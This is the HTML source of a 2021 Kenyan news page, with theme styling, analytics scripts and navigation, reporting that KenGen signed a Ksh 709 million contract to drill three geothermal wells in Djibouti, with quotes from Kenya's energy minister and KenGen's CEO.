.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#main-nav .main-menu > ul > li > a{font-size: 19px;}#the-post .entry-content,#the-post .entry-content p{font-size: 19px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #070707;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #070707;}#footer .timeline-widget a .date:before{border-color: rgba(7,7,7,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-1561,.tie-cat-item-1561 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1561:after{border-top-color:#e67e22 !important;}.tie-cat-1561:hover{background-color:#c86004 !important;}.tie-cat-1561:hover:after{border-top-color:#c86004 !important;}.tie-cat-1562,.tie-cat-item-1562 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1562:after{border-top-color:#2ecc71 !important;}.tie-cat-1562:hover{background-color:#10ae53 !important;}.tie-cat-1562:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1563,.tie-cat-item-1563 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1563:after{border-top-color:#9b59b6 !important;}.tie-cat-1563:hover{background-color:#7d3b98 !important;}.tie-cat-1563:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1564,.tie-cat-item-1564 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1564:after{border-top-color:#34495e !important;}.tie-cat-1564:hover{background-color:#162b40 !important;}.tie-cat-1564:hover:after{border-top-color:#162b40 !important;}.tie-cat-1104,.tie-cat-item-1104 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1104:after{border-top-color:#795548 !important;}.tie-cat-1104:hover{background-color:#5b372a !important;}.tie-cat-1104:hover:after{border-top-color:#5b372a !important;}.tie-cat-1478,.tie-cat-item-1478 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-1478:after{border-top-color:#4CAF50 !important;}.tie-cat-1478:hover{background-color:#2e9132 !important;}.tie-cat-1478:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1730px;}@media (min-width: 1700px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1700px;}}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R3WP5Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theflipside.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R3WP5Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://theflipside.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://theflipside.co.ke/wp-json/wp/v2/posts/3820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theflipside.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://theflipside.co.ke/?p=3820' />
<link rel="alternate" type="application/json+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fkengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fkengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti%2F&#038;format=xml" />
<meta property="fb:app_id" content="236581783505618"/><meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://theflipside.co.ke/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2855941850622695&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-270x270.jpg" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-3820 single-format-standard tie-no-js block-head-9 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" style="width:150px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide" width="150" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Log In</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti</div>

		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&#038;title=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://theflipside.co.ke/eabc-asks-governments-to-improve-infrastructure-at-border-posts-to-fast-track-cargo-movement/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://theflipside.co.ke/breaking-down-the-nokia-2-4/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-top-page" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7933 tie-current-menu"><a href="https://theflipside.co.ke/category/news/">NEWS</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://theflipside.co.ke/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8145"><a href="https://theflipside.co.ke/category/opinions/">OPINIONS</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

						<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>1</strong>				<div class="menu-featured-posts-words">
					<span>PARTNER</span><span>CONTENT</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Xiaomi Kenya Announces June Smartphone deals" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/" class="post-thumb"><img width="150" height="102" src="https://theflipside.co.ke/wp-content/uploads/2024/06/Xiaomi-Redmi-A3--220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/">Xiaomi Kenya Announces June Smartphone deals</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">June 4, 2024</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://theflipside.co.ke/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://theflipside.co.ke/category/news/">NEWS</a><em class="delimiter">/</em><span class="current">KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/theflipside.co.ke\/"}},{"@type":"ListItem","position":2,"item":{"name":"NEWS","@id":"https:\/\/theflipside.co.ke\/category\/news\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/"></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">February 11, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&#038;title=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="700" height="366" src="https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="KenGen-Djibouti-geothermal-wells" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg 700w, https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2-300x157.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> From Left to Right Hon. Charles Keter, Cabinet Secretary Ministry of Energy, Kenya, Mrs. Rebecca Miano, Managing Director & CEO, Kenya Electricity Generating Company PLC (KenGen), Dr. Kayad Moussa Ahmed, General Manager, ODDEG and Hon. Yonis Ali Guedi, Minister for Energy, Djibouti.

						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Kenya Electricity Generating Company ( KenGen ) PLC has clinched a deal to drill three geothermal wells in Djibouti.</p>



<p>The company today signed a Ksh 709,822, 630 (USD 6,452,933) contract with&nbsp;Office Djiboutien De Development De lenergie Geothermique&nbsp;(Djiboutian Office of Geothermal Energy Development)&nbsp;(ODDEG).</p>



<p>The ceremony, in Galla Le Koma, Djibouti, was attended by Kenya’s Energy Cabinet Secretary, Hon. Charles Keter, and KenGen Managing Director &amp; CEO, Mrs. Rebecca Miano.</p>



<p>Speaking during the event, Hon. Keter pointed out that African nations shared the common aspiration of delivering electricity to their people, which, he said, provided an opportunity to work together to meet the continent’s energy needs. “The biggest challenge has remained access (to electricity) in remote areas, and in Sub-Saharan Africa with 573 million people not having access to this important commodity. Although energy access policies have continued to bear fruit, with 2019 data showing tremendous progress, we have seen the Coronavirus pandemic reverse the gains. We can only remain optimistic that things will change in 2021,” the CS said.</p>



<p>While highlighting Kenya’s progress in achieving universal electricity access, he indicated that the&nbsp;country’s National Electrification Strategy (KNES) launched in 2018 had played an important role in helping the nation achieve electrification in an economically viable manner.</p>



<p>In 2019, Kenya’s power installed capacity was 2,818.9 MW. Currently, the country’s energy mix comprises geothermal (29%), hydro (29%), wind (12%), solar and others (2%) and thermal (28%).</p>



<p>The CS said the country&nbsp;had made remarkable progress in increasing access to electric power as a result of deliberate government efforts and private sector investment.</p>



<p>Kenya’s journey towards harnessing geothermal energy, he added, started in the 1950s and assured Djibouti of support in enabling it to realise its geothermal potential.&nbsp;“To date, we have drilled more than 300 wells within the Olkaria field, which is the bedrock of Kenya’s geothermal energy production.&nbsp;As a country, we have a geothermal energy potential of 10,000MW along the Rift Valley with the resource being&nbsp;harnessed in 23 sites,” he said.</p>



<p>For her part, Mrs. Miano expressed optimism that the three wells will be productive and enhance Djibouti’s efforts towards growing its energy production.</p>



